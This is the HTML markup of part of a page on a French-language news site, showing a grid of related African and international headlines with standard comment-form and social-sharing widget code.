			<div class="block-content">
					
	<div class="loop loop-grid loop-grid-sm grid grid-3 md:grid-2 xs:grid-1">

					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://maderpost.com/la-strategie-pays-2022-2026-de-la-bad-pour-le-benin-donne-des-signaux-tres-positifs-a-mi-parcours/" class="image-link media-ratio ar-bunyad-grid" title="La stratégie pays 2022-2026 de la BAD pour le Bénin donne des signaux très positifs à mi-parcours"><span data-bgsrc="https://maderpost.com/wp-content/uploads/2022/09/Riz-450x253.webp" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://maderpost.com/wp-content/uploads/2022/09/Riz-450x253.webp 450w, https://maderpost.com/wp-content/uploads/2022/09/Riz-300x168.webp 300w, https://maderpost.com/wp-content/uploads/2022/09/Riz-150x84.webp 150w, https://maderpost.com/wp-content/uploads/2022/09/Riz.webp 545w" data-sizes="(max-width: 383px) 100vw, 383px" role="img" aria-label="La stratégie pays 2022-2026 de la BAD pour le Bénin donne des signaux très positifs à mi-parcours"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a"><div class="post-meta-items meta-above"><span class="meta-item post-cat">
						
						<a href="https://maderpost.com/category/afrique/" class="category term-color-187" rel="category">Afrique</a>
					</span>
					</div><h4 class="is-title post-title"><a href="https://maderpost.com/la-strategie-pays-2022-2026-de-la-bad-pour-le-benin-donne-des-signaux-tres-positifs-a-mi-parcours/">La stratégie pays 2022-2026 de la BAD pour le Bénin donne des signaux très positifs à mi-parcours</a></h4></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://maderpost.com/arnaque-quelquun-ou-un-groupe-se-fait-passer-sur-telegram-pour-makhtar-diop-dg-difc/" class="image-link media-ratio ar-bunyad-grid" title="Arnaque, quelqu’un ou un groupe se fait passer sur Telegram pour Makhtar Diop Dg d’IFC"><span data-bgsrc="https://maderpost.com/wp-content/uploads/2023/04/Makhtar-Diop.jpg" class="img bg-cover wp-post-image attachment-large size-large lazyload" data-bgset="https://maderpost.com/wp-content/uploads/2023/04/Makhtar-Diop.jpg 350w, https://maderpost.com/wp-content/uploads/2023/04/Makhtar-Diop-291x300.jpg 291w" data-sizes="(max-width: 383px) 100vw, 383px" role="img" aria-label="Arnaque, quelqu’un ou un groupe se fait passer pour Makhtar Diop, Dg d’IFC sur Telegram"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a"><div class="post-meta-items meta-above"><span class="meta-item post-cat">
						
						<a href="https://maderpost.com/category/a-la-une/" class="category term-color-32" rel="category">A la Une</a>
					</span>
					</div><h4 class="is-title post-title"><a href="https://maderpost.com/arnaque-quelquun-ou-un-groupe-se-fait-passer-sur-telegram-pour-makhtar-diop-dg-difc/">Arnaque, quelqu’un ou un groupe se fait passer sur Telegram pour Makhtar Diop Dg d’IFC</a></h4></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://maderpost.com/le-drapeau-canadien-fete-60-bougies/" class="image-link media-ratio ar-bunyad-grid" title="Le drapeau canadien fête 60 bougies"><span data-bgsrc="https://maderpost.com/wp-content/uploads/2025/02/Drapeau-Canada-450x222.png" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://maderpost.com/wp-content/uploads/2025/02/Drapeau-Canada-450x222.png 450w, https://maderpost.com/wp-content/uploads/2025/02/Drapeau-Canada-1024x506.png 1024w, https://maderpost.com/wp-content/uploads/2025/02/Drapeau-Canada-768x380.png 768w, https://maderpost.com/wp-content/uploads/2025/02/Drapeau-Canada-1536x759.png 1536w, https://maderpost.com/wp-content/uploads/2025/02/Drapeau-Canada-2048x1012.png 2048w, https://maderpost.com/wp-content/uploads/2025/02/Drapeau-Canada-1200x593.png 1200w" data-sizes="(max-width: 383px) 100vw, 383px" role="img" aria-label="Le drapeau canadien fête 60 bougies"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a"><div class="post-meta-items meta-above"><span class="meta-item post-cat">
						
						<a href="https://maderpost.com/category/a-la-une/" class="category term-color-32" rel="category">A la Une</a>
					</span>
					</div><h4 class="is-title post-title"><a href="https://maderpost.com/le-drapeau-canadien-fete-60-bougies/">Le drapeau canadien fête 60 bougies</a></h4></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://maderpost.com/gel-de-laide-americaine-quelles-consequences-en-afrique/" class="image-link media-ratio ar-bunyad-grid" title="Gel de l&rsquo;aide américaine, quelles conséquences en Afrique ?"><span data-bgsrc="https://maderpost.com/wp-content/uploads/2019/06/Donald-Trump-copie-450x253.jpg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://maderpost.com/wp-content/uploads/2019/06/Donald-Trump-copie-450x253.jpg 450w, https://maderpost.com/wp-content/uploads/2019/06/Donald-Trump-copie-300x169.jpg 300w, https://maderpost.com/wp-content/uploads/2019/06/Donald-Trump-copie-150x84.jpg 150w, https://maderpost.com/wp-content/uploads/2019/06/Donald-Trump-copie.jpg 680w" data-sizes="(max-width: 383px) 100vw, 383px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a"><div class="post-meta-items meta-above"><span class="meta-item post-cat">
						
						<a href="https://maderpost.com/category/international/" class="category term-color-243" rel="category">International</a>
					</span>
					</div><h4 class="is-title post-title"><a href="https://maderpost.com/gel-de-laide-americaine-quelles-consequences-en-afrique/">Gel de l&rsquo;aide américaine, quelles conséquences en Afrique ?</a></h4></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://maderpost.com/vises-par-des-droits-de-douane-americains-le-canada-le-mexique-et-la-chine-lancent-la-riposte/" class="image-link media-ratio ar-bunyad-grid" title="Visés par des droits de douane américains, le Canada, le Mexique et la Chine lancent la riposte"><span data-bgsrc="https://maderpost.com/wp-content/uploads/2021/09/trump-2-450x253.jpg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://maderpost.com/wp-content/uploads/2021/09/trump-2-450x253.jpg 450w, https://maderpost.com/wp-content/uploads/2021/09/trump-2-300x169.jpg 300w, https://maderpost.com/wp-content/uploads/2021/09/trump-2-1024x576.jpg 1024w, https://maderpost.com/wp-content/uploads/2021/09/trump-2-768x432.jpg 768w, https://maderpost.com/wp-content/uploads/2021/09/trump-2-150x84.jpg 150w, https://maderpost.com/wp-content/uploads/2021/09/trump-2.jpg 1200w" data-sizes="(max-width: 383px) 100vw, 383px" role="img" aria-label="Trump, ancien président des Etats-Unis"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a"><div class="post-meta-items meta-above"><span class="meta-item post-cat">
						
						<a href="https://maderpost.com/category/international/" class="category term-color-243" rel="category">International</a>
					</span>
					</div><h4 class="is-title post-title"><a href="https://maderpost.com/vises-par-des-droits-de-douane-americains-le-canada-le-mexique-et-la-chine-lancent-la-riposte/">Visés par des droits de douane américains, le Canada, le Mexique et la Chine lancent la riposte</a></h4></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://maderpost.com/tensions-a-lest-de-la-rdc-bassirou-diomaye-faye-discute-avec-paul-kagame-et-felix-tshisekedi/" class="image-link media-ratio ar-bunyad-grid" title="Tensions à l’Est de la RDC, Bassirou Diomaye Faye discute avec Paul Kagamé et Félix Tshisekedi"><span data-bgsrc="https://maderpost.com/wp-content/uploads/2024/11/Diomaye-Faye-Poutine-450x360.jpg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://maderpost.com/wp-content/uploads/2024/11/Diomaye-Faye-Poutine-450x360.jpg 450w, https://maderpost.com/wp-content/uploads/2024/11/Diomaye-Faye-Poutine-300x240.jpg 300w, https://maderpost.com/wp-content/uploads/2024/11/Diomaye-Faye-Poutine-1024x819.jpg 1024w, https://maderpost.com/wp-content/uploads/2024/11/Diomaye-Faye-Poutine-768x614.jpg 768w, https://maderpost.com/wp-content/uploads/2024/11/Diomaye-Faye-Poutine-1200x960.jpg 1200w, https://maderpost.com/wp-content/uploads/2024/11/Diomaye-Faye-Poutine.jpg 1280w" data-sizes="(max-width: 383px) 100vw, 383px" role="img" aria-label="Droit de grève, le Pr Diomaye Faye invite à un « équilibre »"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a"><div class="post-meta-items meta-above"><span class="meta-item post-cat">
						
						<a href="https://maderpost.com/category/a-la-une/" class="category term-color-32" rel="category">A la Une</a>
					</span>
					</div><h4 class="is-title post-title"><a href="https://maderpost.com/tensions-a-lest-de-la-rdc-bassirou-diomaye-faye-discute-avec-paul-kagame-et-felix-tshisekedi/">Tensions à l’Est de la RDC, Bassirou Diomaye Faye discute avec Paul Kagamé et Félix Tshisekedi</a></h4></div>			
			
			
		</div>

	
</article>		
	</div>

		
			</div>

		</section>
		
	</section>			
			<div class="comments">
				
	

			<div class="ts-comments-show">
			<a href="#" class="ts-button ts-button-b">
				Add A Comment			</a>
		</div>
	

	<div id="comments">
		<div class="comments-area ts-comments-hidden">

		
	
		<div id="respond" class="comment-respond">
		<div id="reply-title" class="h-tag comment-reply-title"><span class="heading">Leave A Reply</span> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/linitiative-la-ceinture-et-la-route-reduit-les-couts-du-commerce-sino-africain-officielle-de-lonu/#respond" style="display:none;">Cancel Reply</a></small></div><form action="https://maderpost.com/wp-comments-post.php" method="post" id="commentform" class="comment-form">
			<p>
				<textarea name="comment" id="comment" cols="45" rows="8" aria-required="true" placeholder="Your Comment"  maxlength="65525" required="required"></textarea>
			</p><p class="form-field comment-form-author"><input id="author" name="author" type="text" placeholder="Name *" value="" size="30" maxlength="245" required='required' /></p>
<p class="form-field comment-form-email"><input id="email" name="email" type="email" placeholder="Email *" value="" size="30" maxlength="100" required='required' /></p>
<p class="form-field comment-form-url"><input id="url" name="url" type="text" inputmode="url" placeholder="Website" value="" size="30" maxlength="200" /></p>

		<p class="comment-form-cookies-consent">
			<input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" />
			<label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.
			</label>
		</p>
<p class="form-submit"><input name="submit" type="submit" id="comment-submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='31626' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="237731f43e" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="175"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
			</div>
	</div><!-- #comments -->
			</div>

		</div>
	</div>
	
			
	
	<aside class="col-4 main-sidebar has-sep" data-sticky="1">
	
			<div class="inner theiaStickySidebar">
		
			
		<div id="smartmag-block-posts-small-2" class="widget ts-block-widget smartmag-widget-posts-small">		
		<div class="block">
					<section class="block-wrap block-posts-small block-sc mb-none" data-id="3">

			<div class="widget-title block-head block-head-ac block-head block-head-ac block-head-f is-left has-style"><h5 class="heading">Derniers articles</h5></div>	
			<div class="block-content">
				
	<div class="loop loop-small loop-small-a loop-sep loop-small-sep grid grid-1 md:grid-1 sm:grid-1 xs:grid-1">

		
	</div>

					</div>

		</section>
				</div>

		</div>
		<div id="smartmag-block-grid-1" class="widget ts-block-widget smartmag-widget-grid">		
		<div class="block">
					<section class="block-wrap block-grid block-sc mb-none" data-id="4">

			<div class="widget-title block-head block-head-ac block-head block-head-ac block-head-f is-left has-style"><h5 class="heading">quoi de neuf</h5></div>	
			<div class="block-content">
					
	<div class="loop loop-grid loop-grid-sm has-nums has-nums-a grid grid-1 md:grid-1 xs:grid-1">

		
	</div>

		
			</div>

		</section>
				</div>

		</div>
		<div id="smartmag-block-codes-1" class="widget ts-block-widget smartmag-widget-codes">		
		<div class="block">
			<div class="a-wrap"><div class="label">Advertisement</div> <a href="#" target="_blank"><img loading="lazy" src="https://maderpost.com/wp-content/uploads/2022/09/cover-mp.jpg" alt="Mader'Com" /></a></div>		</div>

		</div>		</div>
	
	</aside>
	
</div>
	</div>

		<div data-elementor-type="ts-footer" data-elementor-id="4088" class="elementor elementor-4088">
						<section class="has-el-gap el-gap-default elementor-section elementor-top-section elementor-element elementor-element-c1d9530 s-dark elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c1d9530" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-0b88560" data-id="0b88560" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="has-el-gap el-gap-default elementor-section elementor-inner-section elementor-element elementor-element-98978d7 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="98978d7" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-9a2fcf8" data-id="9a2fcf8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6d36357 elementor-widget elementor-widget-image" data-id="6d36357" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://maderpost.com">
							<img class="attachment-full size-full wp-image-122097 lazyload" width="670" height="134" src="[data-uri]" alt srcset="https://maderpost.com/wp-content/uploads/2022/09/Logo-Officiel-2.png 670w, https://maderpost.com/wp-content/uploads/2022/09/Logo-Officiel-2-300x60.png 300w, https://maderpost.com/wp-content/uploads/2022/09/Logo-Officiel-2-150x30.png 150w, https://maderpost.com/wp-content/uploads/2022/09/Logo-Officiel-2-450x90.png 450w" sizes="(max-width: 670px) 100vw, 670px" data-src="https://maderpost.com/wp-content/uploads/2022/09/Logo-Officiel-2.png" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-1ca3da3" data-id="1ca3da3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ea60b46 elementor-widget elementor-widget-smartmag-socialicons" data-id="ea60b46" data-element_type="widget" data-widget_type="smartmag-socialicons.default">
				<div class="elementor-widget-container">
					
		<div class="spc-social-block spc-social spc-social-b ">
		
			
				<a href="https://www.facebook.com/Maderpostnews" class="link service s-facebook" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-facebook"></i>					<span class="visuallyhidden">Facebook</span>
				</a>
									
			
				<a href="https://twitter.com/MaderpostC" class="link service s-twitter" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-twitter"></i>					<span class="visuallyhidden">X (Twitter)</span>
				</a>
									
			
				<a href="#" class="link service s-tiktok" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-tiktok"></i>					<span class="visuallyhidden">TikTok</span>
				</a>
									
			
				<a href="https://www.youtube.com/c/MADERTV" class="link service s-youtube" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-youtube-play"></i>					<span class="visuallyhidden">YouTube</span>
				</a>
									
			
				<a href="#" class="link service s-linkedin" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-linkedin"></i>					<span class="visuallyhidden">LinkedIn</span>
				</a>
									
			
		</div>

						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-2bd5714 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="2bd5714" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<section class="has-el-gap el-gap-default elementor-section elementor-inner-section elementor-element elementor-element-18b2e25 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="18b2e25" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-b598ad3" data-id="b598ad3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f588d44 elementor-widget elementor-widget-smartmag-heading" data-id="f588d44" data-element_type="widget" data-widget_type="smartmag-heading.default">
				<div class="elementor-widget-container">
										
							
				<div class="block-head block-head-ac block-head-b is-left">

					<h4 class="heading">A propos</h4>					
									</div>
				
			
						</div>
				</div>
				<div class="elementor-element elementor-element-f6eaaa2 elementor-widget elementor-widget-text-editor" data-id="f6eaaa2" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<div class="base-text about-text"><p>MADERPOST est un site web d&rsquo;information générale et d&rsquo;opinion. Suivez toute l&rsquo;actualité nationale et internationale en temps réel.</p><p>Retrouvez nous sur les réseaux sociaux.</p></div>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-627cfc3" data-id="627cfc3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7b0ec2c elementor-widget elementor-widget-smartmag-heading" data-id="7b0ec2c" data-element_type="widget" data-widget_type="smartmag-heading.default">
				<div class="elementor-widget-container">
										
							
				<div class="block-head block-head-ac block-head-b is-left">

					<h4 class="heading">Catégorie</h4>					
									</div>
				
			
						</div>
				</div>
				<div class="elementor-element elementor-element-e820c78 ts-el-list-links-full elementor-widget elementor-widget-ts-links-list" data-id="e820c78" data-element_type="widget" data-widget_type="ts-links-list.default">
				<div class="elementor-widget-container">
						
		<ul class="ts-el-list ts-el-list-vertical">
							<li class="item">
											<a href="#">
					
					<span >Politique</span>
					
											</a>
									</li>
							<li class="item">
											<a href="#">
					
					<span >Economie</span>
					
											</a>
									</li>
							<li class="item">
											<a href="#">
					
					<span >Société</span>
					
											</a>
									</li>
							<li class="item">
											<a href="#">
					
					<span >Culture</span>
					
											</a>
									</li>
							<li class="item">
											<a href="#">
					
					<span >Sports</span>
					
											</a>
									</li>
							<li class="item">
											<a href="#">
					
					<span >International</span>
					
											</a>
									</li>
					</ul>

					</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-65e11b7" data-id="65e11b7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-bd26e7e elementor-widget elementor-widget-smartmag-heading" data-id="bd26e7e" data-element_type="widget" data-widget_type="smartmag-heading.default">
				<div class="elementor-widget-container">
										
							
				<div class="block-head block-head-ac block-head-b is-left">

					<h4 class="heading">Services</h4>					
									</div>
				
			
						</div>
				</div>
				<div class="elementor-element elementor-element-6b1f463 ts-el-list-links-full elementor-widget elementor-widget-ts-links-list" data-id="6b1f463" data-element_type="widget" data-widget_type="ts-links-list.default">
				<div class="elementor-widget-container">
						
		<ul class="ts-el-list ts-el-list-vertical">
							<li class="item">
											<a href="#">
					
					<span >Contactez MaderPost</span>
					
											</a>
									</li>
							<li class="item">
											<a href="#">
					
					<span >Service commercial</span>
					
											</a>
									</li>
							<li class="item">
											<a href="#">
					
					<span >Sponsoring</span>
					
											</a>
									</li>
							<li class="item">
											<a href="#">
					
					<span >Contactez Team Opinion</span>
					
											</a>
									</li>
							<li class="item">
											<a href="#">
					
					<span >Newsletters</span>
					
											</a>
									</li>
							<li class="item">
											<a href="#">
					
					<span >Cookies</span>
					
											</a>
									</li>
					</ul>

					</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-bb80856" data-id="bb80856" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-867326c elementor-widget elementor-widget-smartmag-newsletter" data-id="867326c" data-element_type="widget" data-widget_type="smartmag-newsletter.default">
				<div class="elementor-widget-container">
					<div class="block-newsletter s-dark">
	<div class="spc-newsletter spc-newsletter-a spc-newsletter-left spc-newsletter-sm">

		<div class="bg-wrap"></div>

		
		<div class="inner">

			
			
			<h3 class="heading">
				Rejoignez la newsletter 			</h3>

							<div class="base-text message">
					<p>Restez au jus des actualités et de nos offres promotionnelles.</p>
</div>
			
							<form method="post" action="" class="form fields-style fields-inline" target="_blank">
					<div class="main-fields">
						<p class="field-email">
							<input type="email" name="EMAIL" placeholder="Your email address.." required />
						</p>
						
						<p class="field-submit">
							<input type="submit" value="Subscribe" />
						</p>
					</div>

											<p class="disclaimer">
							<label>
																	<input type="checkbox" name="privacy" required />
								
								By signing up, you agree to the our terms and our <a href="#">Privacy Policy</a> agreement.							</label>
						</p>
									</form>
			
			
		</div>
	</div>
</div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-d4c7fbf elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="d4c7fbf" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<section class="has-el-gap el-gap-default elementor-section elementor-inner-section elementor-element elementor-element-cc10c76 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="cc10c76" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-580d2a7" data-id="580d2a7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2f8cb85 elementor-widget elementor-widget-text-editor" data-id="2f8cb85" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									&copy; 2026 Tous les droits sont réservés par Maderpost.								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-be47f85" data-id="be47f85" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-73588a8 elementor-widget elementor-widget-ts-links-list" data-id="73588a8" data-element_type="widget" data-widget_type="ts-links-list.default">
				<div class="elementor-widget-container">
						
		<ul class="ts-el-list ts-el-list-inline">
							<li class="item">
											<a href="https://sofa.tech.com">
					
					<span >Designed by SOFA TECH. </span>
					
											</a>
									</li>
					</ul>

					</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
				
	<div class="a-wrap a-wrap-base a-wrap-4"> <a href="#" target="_blank">
<img loading="lazy" src="https://maderpost.com/wp-content/uploads/2022/09/madercom.jpg" alt="Mader'Com" />
</a></div>
</div><!-- .main-wrap -->



	<div class="search-modal-wrap" data-scheme="dark">
		<div class="search-modal-box" role="dialog" aria-modal="true">

			<form method="get" class="search-form" action="https://maderpost.com/">
				<input type="search" class="search-field live-search-query" name="s" placeholder="Search..." value="" required />

				<button type="submit" class="search-submit visuallyhidden">Submit</button>

				<p class="message">
					Type above and press <em>Enter</em> to search. Press <em>Esc</em> to cancel.				</p>
						
			</form>

		</div>
	</div>


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/smart-mag/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
                <!--facebook like and share js -->
                <div id="fb-root"></div>
                <script>
                    (function(d, s, id) {
                        var js, fjs = d.getElementsByTagName(s)[0];
                        if (d.getElementById(id)) return;
                        js = d.createElement(s);
                        js.id = id;
                        js.src = "https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v3.2";
                        fjs.parentNode.insertBefore(js, fjs);
                    }(document, 'script', 'facebook-jssdk'));
                </script>
                			<script src="https://apis.google.com/js/platform.js"></script>
            <div class="sfsiplus_footerLnk" style="margin: 0 auto;z-index:1000; text-align: center;">Social media & sharing icons  powered by <a href="https://www.ultimatelysocial.com/?utm_source=usmplus_settings_page&utm_campaign=credit_link_to_homepage&utm_medium=banner" target="new">UltimatelySocial </a></div><script>
window.addEventListener('sfsi_functions_loaded', function() {
    if (typeof sfsi_responsive_toggle == 'function') {
        sfsi_responsive_toggle(0);
        // console.log('sfsi_responsive_toggle');

    }
})
</script>
	<style type="text/css">
		.sfsi_premium_sticky_icons_container.sfsi_premium_sticky_up {
			top: calc(50% - 0px);
		}

			</style>
		<style>
			.sfsi_premium_desktop_display {
				display: none;
			}

			@media (min-width: 782px) {
				.sfsi_premium_desktop_display {
					display: block !important;
				}
			}

			.sfsi_premium_mobile_display {
				display: none;
			}

			@media (max-width: 784px) {
				.sfsi_premium_mobile_display {
					;
					display: flex !important;
					z-index: 10000;
				}

				.sfsi_premium_sticky_icon_item_container.sfsi_premium_sticky_custom_icon {
					width: inherit !important;
				}
			}
		</style>

	<div class="sfsi_sticky_icons_container_wrapper ">	<div class='sfsi_premium_desktop_display sfsi_premium_sticky_icons_container sfsi_premium_sticky_left_button_container sfsi_premium_sticky_up ' style='text-align:center;'>		<a target='_blank' rel='noopener' href='https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fmaderpost.com%2Flinitiative-la-ceinture-et-la-route-reduit-les-couts-du-commerce-sino-africain-officielle-de-lonu%2F' style='display:block;' class= >
			<div class='sfsi_premium_sticky_icon_item_container sfsi_responsive_icon_facebook_container' >
				<img style='max-height: 25px;display:unset;margin:0' class='sfsi_premium_wicon' src='https://maderpost.com/wp-content/plugins/ultimate-social-media-icons/images/responsive-icon/facebook.svg'>
			</div>
		</a>

		<a target='_blank' rel='noopener' href='https://x.com/intent/post?text=Hey%2C+check+out+this+cool+site+I+found%3A+www.yourname.com+%23Topic+via%40my_twitter_name&url=https%3A%2F%2Fmaderpost.com%2Flinitiative-la-ceinture-et-la-route-reduit-les-couts-du-commerce-sino-africain-officielle-de-lonu%2F' style='display:block;' class= >
			<div class='sfsi_premium_sticky_icon_item_container sfsi_responsive_icon_twitter_container' >
				<img style='max-height: 25px;display:unset;margin:0' class='sfsi_premium_wicon' src='https://maderpost.com/wp-content/plugins/ultimate-social-media-icons/images/responsive-icon/Twitter.svg'>
			</div>
		</a>

		<a target='_blank' rel='noopener' href='https://api.follow.it/widgets/icon/[base64]/OA==/' style='display:none;' class= >
			<div class='sfsi_premium_sticky_icon_item_container sfsi_responsive_icon_follow_container' >
				<img style='max-height: 25px;display:unset;margin:0' class='sfsi_premium_wicon' src='https://maderpost.com/wp-content/plugins/ultimate-social-media-icons/images/responsive-icon/Follow.png'>
			</div>
		</a>

		<a target='_blank' rel='noopener' href='https://www.pinterest.com/pin/create/link/?url=https%3A%2F%2Fmaderpost.com%2Flinitiative-la-ceinture-et-la-route-reduit-les-couts-du-commerce-sino-africain-officielle-de-lonu%2F' style='display:block;' class= >
			<div class='sfsi_premium_sticky_icon_item_container sfsi_responsive_icon_pinterest_container' >
				<img style='max-height: 25px;display:unset;margin:0' class='sfsi_premium_wicon' src='https://maderpost.com/wp-content/plugins/ultimate-social-media-icons/images/responsive-icon/Pinterest.svg'>
			</div>
		</a>

</div></div><!--end responsive_icons-->	</div>
    <script>
        window.addEventListener('sfsi_functions_loaded', function () {
            if (typeof sfsi_plugin_version == 'function') {
                sfsi_plugin_version(2.77);
            }
        });

        function sfsi_processfurther(ref) {
            var feed_id = '[base64]';
            var feedtype = 8;
            var email = jQuery(ref).find('input[name="email"]').val();
            var filter = /^(([^<>()[\]\\.,;:\s@\"]+(\.[^<>()[\]\\.,;:\s@\"]+)*)|(\".+\"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/;
            if ((email != "Enter your email") && (filter.test(email))) {
                if (feedtype == "8") {
                    var url = "https://api.follow.it/subscription-form/" + feed_id + "/" + feedtype;
                    window.open(url, "popupwindow", "scrollbars=yes,width=1080,height=760");
                    return true;
                }
            } else {
                alert("Please enter email address");
                jQuery(ref).find('input[name="email"]').focus();
                return false;
            }
        }
    </script>
    <style type="text/css" aria-selected="true">
        .sfsi_subscribe_Popinner {
             width: 100% !important;

            height: auto !important;

         padding: 18px 0px !important;

            background-color: #ffffff !important;
        }

        .sfsi_subscribe_Popinner form {
            margin: 0 20px !important;
        }

        .sfsi_subscribe_Popinner h5 {
            font-family: Helvetica,Arial,sans-serif !important;

             font-weight: bold !important;   color:#000000 !important; font-size: 16px !important;   text-align:center !important; margin: 0 0 10px !important;
            padding: 0 !important;
        }

        .sfsi_subscription_form_field {
            margin: 5px 0 !important;
            width: 100% !important;
            display: inline-flex;
            display: -webkit-inline-flex;
        }

        .sfsi_subscription_form_field input {
            width: 100% !important;
            padding: 10px 0px !important;
        }

        .sfsi_subscribe_Popinner input[type=email] {
         font-family: Helvetica,Arial,sans-serif !important;   font-style:normal !important;   font-size:14px !important; text-align: center !important;        }

        .sfsi_subscribe_Popinner input[type=email]::-webkit-input-placeholder {

         font-family: Helvetica,Arial,sans-serif !important;   font-style:normal !important;  font-size: 14px !important;   text-align:center !important;        }

        .sfsi_subscribe_Popinner input[type=email]:-moz-placeholder {
            /* Firefox 18- */
